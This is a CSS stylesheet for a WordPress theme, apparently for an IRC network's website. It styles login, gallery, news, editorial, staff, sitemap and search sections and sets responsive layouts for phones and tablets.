.container.phone #site-description-p{
	text-align:left;
	padding-left:0;
	margin:-10px 0 0 10px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
#content #top-page .blog{
	min-height:245px;
	position: relative;
}
.blog-post.blog-page > img {
	float:left;
}
#top-nav{
	min-height:0;
	background-color:#8463AE !important;
}
/*######################STYLE Sona########################*/


#log_in{
	background-image:url("images/login_bg.png");
	background-repeat: no-repeat;
	min-height: 300px;
	background-size: 100% 287px;
	width: 95%;
	margin: 0 auto;
	padding-top: 80px;
}

.phone #log_in{
	width:100%;
}

#loginform input{
	width: 100%;
	height: 2.5em;
	border: none;
}

#log_in div{
	width: 65%;
	margin: 0 auto;
	margin-bottom: 12px;
}

.nivo-thumbs-enabled{
	display:none !important
}	

.container.phone #loginform{
	background-size: 560px 250px !important;
}

.container.tablet #log_in{
	margin-left: 12.5% !important;
}

.container.tablet #loginform{
	background-size: 720px 290px !important;
}

.log-out{
	position: static !important;
}

.GalleryPost{
	padding:0px !important;
	position:relative;
    float:left;
	border: 1px solid #ccc;
	margin-bottom: 20px;
	margin-right: 20px;
	clear:none !important;
}
.zoom-icon{
   width: 50px !important;
	height: 50px !important;

}
.GalleryPost img {					
	width: 190px;
	height: 140px;
	margin-left: 5px;
	margin-top: 5px;
}

.GalleryPost{
	width: 200px;
	height: 200px;
}

.GalleryPost .caption {
	bottom: 0;
	font-weight: 600;
	left: 0;
	display: none;
	filter: alpha(opacity=82);
	-moz-opacity: 0.9;
	opacity: 0.9;
	position: absolute;
	top: 45px;
	left: 70px !important; */
}

.container.device {
	height:50px !important;
	border-top:0px !important;
}

#news_page{
	width: 97%;
	float: left;
	padding-bottom: 25px !important;
	border-bottom: #cccccc solid 1.5px;
}

#news_page span{
	float: right;
	margin: 15px 0;
	height: 30px;
}

#news_page .entry{
	clear: both;
}

#news_page span p{
	color: #979797 !important;
	font-size: 18px;
}


#news_page h3, #news_page img{
	float: left;
}

#news_page img{
	margin: 0 10px 10px 0;
}

#footer{
	border-top:5px solid white !important;
	padding: 10px 0;
	background-color:#eceef6 !important;
}

#footer-bottom {
	padding: 15px 10px;
	float: left;
}

.thickbox{
	position: relative;
}

#top-nav{
z-index:1 !important
}

#top-nav-list > li ul{
border-bottom:0px !important
}
/*######################STYLE Hakob########################*/



.tablet #blog,.phone #blog {width:100%;}

.page #sidebar1,.page #sidebar2 {margin-top:10px !important;}

#content.page h3:not(#reply-title), #content h3:not(#reply-title) {
	font-size:20px;
	font-weight:bold;
	display: inline-block;
	margin:20px 0;
	font-family:Segoe UI !important;
}

#content.page  h3  a, #content.page  h3  a:link,#content.page  h3  a:visited,
#content.page  h3  a:hover,#content.page  h3  a:focus,#content.page  h3  a:active{
	text-decoration:none;
}

#content.page .blog-post {
	padding:0px 0px 95px 0px;
	position: relative;
	margin-bottom:15px;
}
#content.page .phone .blog-post ,
#content.page .tablet .blog-post {
	padding:0px 0px 95px 0px !important;
}

#content.page .blog-post img {
	display:inline-block;
	margin:0px 5px 5px 0px;
	width:205px !important;
	height:auto !important;
}

#content.page .blog-post p {
	text-align:justify;
}

#inst_service li{
	width:50%;
	float:left;
}
.title_href h3 {
	color:#8162AC !important;
	font-weight:bold;
}
#inst_service{
	padding-left:0 !important;
}

.blog-post-info {
	position:absolute;
	height:45px;
	bottom: 0px;
	width:100%;
	background:url(images/blog.info.png) left top repeat-x;
	clear:both;
}

.blog-post-info ul {
	height:45px;
	display:table;
	width:100%;
	margin:0px 0px 0px 8px !important;
	list-style:none;
}

.blog-post-info a {
   padding-top: 15px;
   padding-left: 5px;
   display:inline-block;
   color: rgb(104, 104, 104) !important;
}

.blog-post-info ul li {
	position:relative;
	height:45px;
	display:block;
	width:auto !important;
	padding:0px 0px 0px 35px;
	float:left !important;
}

.blog-post-info ul li.date {
	background:url(images/blogpostinfo.date.gif) left center no-repeat;
}
.blog-post-info ul li.admin {
	background:url(images/blogpostinfo.admin.gif) left center no-repeat;
}

#content.page .blog-post .read-more {bottom:95px !important;}



/*##########SITEMAP##########*/

.half-block {
	position:relative;
	width:50%;
	float:left;
}

.half-block h3 {
	margin: 0px;
	width: 100%;
	background-color: rgba(255,255,255,0.2);
	padding-left: 5px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.half-block .children{
	margin-left:10px !important;	
}
.half-block.sitemap ul{
	display:table;
	width:92%;
	list-style:none;
	margin:0px 0px 10px 10px;
	
}

.cont_sitemap ul li a{
	word-wrap: break-word;
	word-break: break-word;
}

.cont_sitemap ul{
	list-style:none !important;
}

.phone .cont_sitemap ul{
	margin:0;
	padding:0 !important;
}

.phone .half-block {
	width:100%;
}


/*##############SEARCH#################*/
.search .search-result-info {
	width:100%;
	margin:10px 0px 0px 0px;
	height:30%;
	background:rgba(150,150,150,0.2);
}

.search .search-result-info p {padding:5px 0px 0px 10px; }

.search .single-post {
	clear:both;
}

.search .single-post ul{
	margin:0px 0px 0px 10px;
	padding:0px;
}

.search .single-post div.clear{
	height:15px;
}



/*################ABOUT US##################*/

.single-page img {
	margin:2px 10px 0 0;
	max-width: 98%;
	height: auto;
}

.phone #our-staff-wrapper {
	position:relative;
	width:100%;
	padding:0px !important; 
	height:auto;
}


#our-staff {
	display:table;
	width:100%;
	margin:10px 0px 20px 0px;
	padding-left:0 !important;
}

#our-staff li {
	float:left;
	width:21%;
	padding:0 1% 0 1%;
	margin: 2% 1% 0 0 !important;
	height:270px;
	overflow:hidden;
	background:rgba(242, 242, 242, 0.7) !important;
}

#our-staff li .image-block {
	width:100%;
	height:150px;
	overflow:hidden;
}

#our-staff li .image-block img{
	width:100%;
}

#our-staff li h4 {
	display:block;
	width:100%;
	font-size:25px;
	text-align:center;
	height:35px;
	margin:0px 0px 10px 0px;
	font-weight:normal;
	color:#0b2647;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

#our-staff li span {
	position:relative;
	display:block;
	margin:2px 0px 0px 0px;
	color:#747474;
	font-size:13px;
	height:70px;
	overflow:hidden;
	text-align:center;
}




.phone .staff-list {
	display:block;
	position:relative;
	overflow: hidden; 
	margin:0px auto;
	padding:0px;
	width:90%;
	height:310px;
}

.phone .staff-list-block {
	position: absolute; 
	left:0px;
	top:0px;
	height:220px;
	width:auto;
}

.phone .staff-list-block ul li {width:120px !important;margin: 0px 5px 0px 5px !important;padding:0px 5px 0px 5px !important; }

.staff-button-left, .staff-button-right {
	position:absolute;
	top:10px;
	width: 5%;
	display: table-cell;
	vertical-align: middle;
	cursor: pointer; 
	height:200px;
	display:none;
}

.staff-button-left {left:0px;}
.staff-button-right {right:0px;}

.phone  .staff-button-left, .phone  .staff-button-right {display:block;}

.phone .staff-button-left span ,.phone .staff-button-right span{
	position:relative;
	display:block;
	margin-top:70px;
	height: 44px; 
	width:100%;
	text-indent:-9999px;
	float:left;
}

.phone .staff-button-right span {background-position:right bottom;}


.staff-button-left  span {background: url(images/arrow-left-right.png) left top no-repeat;}
.staff-button-right span {	background: url(images/arrow-left-right.png) left bottom no-repeat;}

.page-links{
   margin: 14px 0;
   font-size: 17px;
   clear: both;
}	
.page-links-title, .page-links-number{
   margin-right: 5px;
}
.page-links-number{
   display: inline-block;
   width: 23px;
   text-align: center; 
}	


/*entry meta*/
.entry-meta{
  font-size: 14px;
  text-align: right;
  margin: 15px 0;
  clear:both;
}

.sep{
   font-size: 16px;
   font-weight: 600;
}

.entry-date{
	margin-right: 5px;
}


/*navigation*/

.navigation{
  clear: both;
  font-size: 17px;
}
.page-navigation{
  clear: both;
  font-size: 20px;
  background: none !important;
  margin-top: 20px !important;
  display: block !important;
}
.page-navigation a[rel="next"]{
  float:right;
}


.post-password-form input[type="password"] {
line-height: 24px;
border: none;
}

.post-password-form input[type="submit"] {
	padding: 0 15px 2px 15px;
	text-decoration: none;
	font-size: 19px !important;
	cursor: pointer;
	border: none;
	text-align: center;
	font-weight: normal !important;
	position: relative;
	top: 2px;
}

/*search template*/
/* ----------------------- */

.searchback{
	position:relative;
	height: 32px;
	padding:15px 17px 17px 17px;
	margin:20px 0px 5px 0px;
}
.searchbox_search {
	font-family: Segoe UI;
	color: rgb(111, 111, 111);
	width: 75%;
	height: 32px;
	padding: 3px;
	border: none;
}
#searchbox {
   width: 90%;
}

#searchsubmit {
	position:relative;
	display:table-cell;
	text-align:center;
	float:right;
	margin-top:0px !important;
	height:38px !important;
	font-weight:normal;
	cursor: pointer;
	border: none;
	text-align: center;
	border:none;
	width: 20%;
	height: 29px;
	font-size: 17px !important;
}

/*404*/

.imgBox{
	width: 80%;
	height: auto;
	margin: 0 auto;
}

#top-nav-list > li ul{
	z-index:11;
}

.simple-div .partners{
	border-bottom: 1px solid #DBDADA;
	margin-bottom: 15px;
}

.simple-div .partners img{
	width: 206px;
	float: left;
	padding-right: 8px;
	margin-right: 8px;
}

.simple-div ul li{
    list-style-image:url(images/content.list.icon.gif) !important;
	margin-bottom: 10px;
}
.simple-div ul{
   list-style-position: outside;
}
.simple-div.service img{
	margin: 5px 30px 0px 0px !important;
    width: 270px !important;

}

.simple-div.partners{
	margin-top: 20px;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%; 
	padding-top: 25px;
	height: 0;
}
.video-container object,
.video-container embed,
.video-container iframe  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

body .phone #top-nav-list > li a {
	border-bottom:none !important;
}

.top-nav-list .current-menu-item a {
	background-color:inherit!important;
	/* color:black !important; */
	/* font-weight:bold; */
}
#top-nav-list li.current-menu-item {
	background-color:inherit;
}
#top-nav-list li.current-menu-item:hover {
	/* border:none !important; */
}
/* Pour la section Accueil :
#menu-item-957:hover, #menu-item-957.current-menu-item, #menu-item-957.current-page-ancestor {
	border-bottom:3px solid white !important;
	background-color:rgba(0, 0, 0, 1) !important;
}
#top-nav-list > li#menu-item-957 ul {
	background-color:rgba(0, 0, 0, 1) !important;
}
body #menu-item-913:hover, body #menu-item-913.current-menu-item {
	border-bottom:3px solid lightblue !important;
}
*/
/* Pour la section IRC :
#menu-item-909:hover, #menu-item-909.current-menu-item, #menu-item-909.current-page-ancestor {
	border-bottom:3px solid yellow !important;
	background-color:rgba(174, 179, 0, 1) !important;
}
#top-nav-list > li#menu-item-909 ul {
	background-color:rgba(174, 179, 0, 1) !important;
}
body #menu-item-958:hover, body #menu-item-958.current-menu-item {
	border-bottom:3px solid red !important;
}
body #menu-item-914:hover, body #menu-item-914.current-menu-item {
	border-bottom:3px solid lightgreen !important;
}
body #menu-item-915:hover, body #menu-item-915.current-menu-item {
	border-bottom:3px solid pink !important;
}
*/
/* Pour la section organisation :
#menu-item-916:hover, #menu-item-916.current-menu-item, #menu-item-916.current-page-ancestor {
	border-bottom:3px solid orange !important;
	background-color:rgba(179, 116, 0, 1) !important;
}
#top-nav-list > li#menu-item-916 ul {
	background-color:rgba(179, 116, 0, 1) !important;
}
body #menu-item-367 {
	border-bottom:none !important;
}
*/
.sub-menu {
	background-color:#5A4477 !important;
}
body .top-nav-list li.current-menu-item.has-sub > a {
	background:none !important;
}
body .has-sub a {
	background:none !important;
}
body .phone #search-submit {
	background-size:70% 70% !important;
}
body .phone #search {
	width:100% !important;
}
body .sub-menu li {
	text-shadow:none !important;
}
body .sub-menu li.active {
	background-color:#452847 !important;
}
.nav-menu-loginout a {
	margin:0 10px;
}
.top-nav-list .nav-menu-loginout:hover {
	background:none !important;
}
#edito_news {
	max-width:1011px;
	margin:0 auto;
	padding:1px 0 20px;
}
#edito_news h1 {
	color:#452847;
	text-shadow: 0px 0px 5px #8463AE;
	margin-top:-5px;
	margin-bottom:10px;
}
#edito_news > div {
	margin:20px 25px 0;
	padding:10px;
	border: 5px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#epiknet_edito {
	background:rgba(255,255,255,0.4);
}
#epiknet_edito img {
	max-width:100%;
	max-height:100%;
}
#edito_news h3:first-child {
	clear:both;
	text-align:center;
	margin-bottom:10px;
	font-weight:bold;
    font-family:Segoe UI !important;
    font-size:20px;
}
.edito_article_title {
	text-decoration:none !important;
}
.edito_content {
	height:400px;
	margin-top:25px;
	overflow-y:auto;
	padding-right:10px;
	margin-right:-10px;
}
.edito_footer_epik {
	clear:both;
	text-align:right;
	margin:0 -10px -10px;
	background-color:#D7CAE8;
	padding:10px;
}

.edito_prev {
	float:left;
	/*
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-right: 10px solid #B67EBB;
	border-bottom: 10px solid transparent;
	*/
	color:#452847 !important;
	padding: 0 30px 0 2px;
	font-size: 25px;
}
.edito_next {
	float:right;
	/*
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-left: 10px solid #B67EBB;
	border-bottom: 10px solid transparent;
	*/
	color:#452847 !important;
	font-size: 25px;
	padding:0 2px 0 30px;
}
.edito_prev:hover, .edito_next:hover {
	cursor:pointer;
	color:#B67EBB !important;
}
.edito_nav {
	margin-bottom:10px;
}
.active_edito {
	background:#B67EBB !important;
}
.edito_wrapper {
	clear:both;
}
.mini_circle {
	display:inline-block;
	margin:0 5px;
	box-shadow: 0 0 5px #888888;
	cursor:pointer;
	
	width: 15px;
	height: 15px;
	background: #4C3965;
	/*
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	*/
}
#epiknet_news {
	margin:20px 25px;
	padding:10px;
	border: 5px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#epiknet_news h1 {
	margin-bottom:20px;
}
#epiknet_news div {
	display:inline-block;
	padding:5px;
}
#epiknet_news div.short_line:nth-child(2n) {
	background-color:#D7CAE8;
}
#epiknet_news .short_post_title {
	width:531px;
}
#epiknet_news .short_user_login {
	width:162px;
	text-align:center;
}
#epiknet_news .short_date {
	width:198px;
	text-align:right;
}
#epiknet_news #short_link {
	text-align:right;
	margin:20px 0 0 0;
}
.edito_content img.alignleft {
	margin-top:0 !important;
}
.page-id-279 .single-page ul li {
	display:inline;
	margin-right:15px;
}
#blog ul li {
	line-height:25px;
}
.title_href {
	display:block;
	text-decoration:none !important;
	text-align:center;
}
body li.current_page_item {
	background:none !important;
}
.top-nav-list .current-menu-item, .top-nav-list .current-page-ancestor, .top-nav-list .current_page_item {
	border-bottom:5px solid white;
}
.sub-menu li {
	border:none !important;
}
#nickrights {
	display:none;
	position:absolute;
	margin-left:130px;
	width:400px;
	height:60px;
	padding:10px;
	background-color:#D7CAE8;
	line-height:20px;
	border:5px solid #8463AE;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	z-index:10;
}
#nickrights img {
	float:right;
	margin:-7px -7px 0 0;
	cursor:pointer;
}
.odd, .even {
	display:inline-block;
	width:500px;
}

#help_cmds {
	margin:0 0 50px 173px;
}

#memo_cmds {
	margin: 0 auto;
}

@media screen and (max-width: 450px) {
	#logo-block {
		overflow: hidden !important;
	}
	.phone #logo-block a {
	    height:45px !important;
		padding-top:1px !important;
	}
	body .header-phone-block {
		min-height:0 !important;
	}
}
@media screen and (max-width: 360px) {
	#content.page .blog-post img{
		width: 90% !important;
	}
	.phone #logo-block a {
	    height:45px !important;
	}
	
	.phone #logo-block a img {
		max-height: 38px;
	}
}
@media screen and (max-width: 784px) {

	#memo_cmds th:first-child {
		width:140px;
	}
	.post .alignleft, .post .alignright, .post img {
		float:none !important;
	}
	#epiknet_news div {
		display:block;
		width:auto !important;
		word-wrap:break-word !important;
	}
	#epiknet_news .short_user_login {
		text-align:left;
	}
	#epiknet_news .short_date {
		text-align:left;
	}
	#channel_label {
		margin-left:0;
	}
	#quickAccess {
		display:none;
		text-align:left;
		margin:25px;
	}
	#quickAccess form {
		width:314px;
		margin:0 auto;
	}
	.phone #wrapper_submit {
		clear:both;
		display:block;
	}
	#quickAccess label {
		display:block;
		float:left;
		min-width:150px;
	}
	#wrapper_nick {
		display:block;
		text-align:left;
		margin-bottom:10px;
	}
	#wrapper_chan {
		display:block;
		text-align:left;
		margin-bottom:10px;
	}
	#wrapper_submit {
		float:right;
	}
	#channel {
		width:164px;
	}
	#quickAccess form a {
		margin-left:0;
	}
	.sub-menu {
		display:none !important;
	}
	.top-nav-list .current-menu-item, .top-nav-list .current-page-ancestor, .top-nav-list .current_page_item {
		border-bottom:none !important;
	}
	.org_menu {
		margin-top:20px;
	}
	.org_menu li {
		text-align:center !important;
	}
	#menu-button-block {
		background:url("/wp-content/uploads/2016/03/main_menu_phone.png") no-repeat center bottom;
	}
	#edito_news > div {
		margin:20px 0 0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		border-radius:0;
		border-left:0;
		border-right:0;
	}
	.edito_prev, .edito_next {
		display:none;
	}
	.mini_circle {
		width:20px !important;
		height:20px !important;
		/*
		-webkit-border-radius:14px !important;
		-moz-border-radius:14px !important;
		border-radius:14px !important;
		*/
	}
	.edito_content img {
		
	}
	body .edito_content .wp-caption, body #edito_news img, body #blog_actu img {
		width:100% !important;
		height:auto !important;
		max-width:none !important;
		max-height:none !important;
	}
	#menu_cgu ol {
		display:block !important;
	}
	body .edito_content {
		height:auto;
		overflow-y:auto;
	}
	#blog ul, #blog pre {
		padding:0;
	}
	#blog pre {
		white-space:normal;
	}
	#help_cmds {
		margin:0;
	}
}
@media screen and (max-width: 1024px) {
	.org_menu li {
		display:block;
		text-align:left;
		margin-bottom:20px;
	}
	#top-nav-list li a {
		padding:0 8px 0 !important;
		font-size:17px !important;
	}
	#qa_title {
		float:none;
		color:#D8CEDF;
		padding:8px;
		margin:-10px -10px 10px;
		border:none;
		width:auto;
		height:auto;
		font-size:13px;
	}
	#quickAccess a {
		margin-top:10px;
		display:block;
	}
	#quickAccess {
		clear:both;
		height:auto;
		width:auto;
		margin:50px 25px 25px;
	}
}
@media screen and (max-width: 1115px) {
	#top-nav-list {
		    margin-left:270px;
	}
}
